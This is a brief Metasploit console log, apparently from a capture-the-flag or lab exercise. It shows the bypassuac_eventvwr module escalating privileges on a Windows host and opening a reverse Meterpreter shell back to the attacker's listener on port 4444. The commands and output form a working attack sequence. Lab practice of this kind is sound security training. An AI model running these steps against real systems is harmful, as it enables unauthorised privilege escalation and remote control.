 msf5 exploit(windows/local/bypassuac_eventvwr) > use exploit/windows/local/bypassuac_eventvwr
msf5 exploit(windows/local/bypassuac_eventvwr) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > set lhost 10.9.32.148
lhost => 10.9.32.148
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.9.32.148:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (180291 bytes) to 10.10.165.196
[*] Meterpreter session 3 opened (10.9.32.148:4444 -> 10.10.165.196:49267) at 2020-04-27 17:00:11 +0100
[*] Cleaning up registry keys ...